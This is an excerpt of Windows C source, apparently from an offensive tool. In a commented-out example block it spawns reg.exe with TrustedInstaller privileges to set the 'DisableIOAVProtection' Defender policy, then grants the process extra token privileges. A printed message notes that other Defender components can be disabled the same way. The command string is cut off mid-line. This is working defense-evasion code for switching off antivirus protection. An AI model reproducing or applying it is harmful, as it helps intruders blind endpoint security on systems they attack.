 382 /* Example to disable DisableIOAVProtection
383 wprintf(L"\n[!] Spawning registry with TrustedInstaller privileges to Disable 'DisableIOAVProtection' regkey. \n[+] To disable other components of defender check source.\n");
384 wchar_t cmd2[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableIOAVProtection /t REG_DW
385
386 if (CreateProcessW(
387 NULL,
388 cmd2,
389 NULL,
390 NULL,
391 FALSE,
392 CREATE_SUSPENDED | EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE,
393 NULL,
394 NULL,
395 &startupInfo.StartupInfo,
396 &processInfo
397 )) {
398 //DeleteProcThreadAttributeList(startupInfo.lpAttributeList);
399 //HeapFree(GetProcessHeap(), 0, startupInfo.lpAttributeList);
400
401 HANDLE hProcessToken;
402 OpenProcessToken(processInfo.hProcess, TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hProcessToken);
403 setAllPrivileges(hProcessToken);
404
405 wprintf(L"[+] Created process ID: %ld and assigned additional token privileges.", processInfo.dwProcessId);
406
407 ResumeThread(processInfo.hThread);
408
409 CloseHandle(processInfo.hThread);
410 CloseHandle(processInfo.hProcess);
411 }
412 else {
413 fwprintf(stderr, L"[E] Process creation failed. Error code: 0x%08X\n", GetLastError());
414 exit(4);
415 }*/